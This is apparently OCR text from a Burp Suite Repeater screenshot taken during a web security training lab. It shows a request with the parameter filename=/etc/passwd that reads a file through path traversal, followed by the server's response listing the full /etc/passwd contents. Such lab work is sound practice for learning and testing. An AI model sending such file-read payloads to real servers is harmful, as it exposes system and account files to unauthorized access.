 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: ac751fe61e2f592580a31cc10012005f.web-security-academy.net
3 Cookie: session=qerkklcmdnlYnXH5zBr3b3vetljJy5RZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin